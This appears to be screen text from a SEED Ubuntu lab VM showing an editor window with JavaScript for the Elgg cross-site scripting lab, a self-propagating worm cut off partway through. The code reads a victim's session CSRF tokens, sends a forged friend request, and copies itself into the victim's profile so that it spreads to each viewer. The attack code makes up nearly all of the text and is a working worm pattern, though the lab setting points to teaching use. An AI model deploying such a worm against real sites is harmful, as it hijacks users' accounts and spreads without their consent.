 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Open Save
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?
friend=47"+token+ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
Ajax.send();
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode
desc +="&accesslevel[description]=2";
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 47;
if(elgg.session.user.guid != samyGuid)
{
var Ajax = null;
Ajax = new XMLHttpRequest();
Trash
JavaScript Tab Width: 8 Ln 34, Col 10 INS
Right Ctrl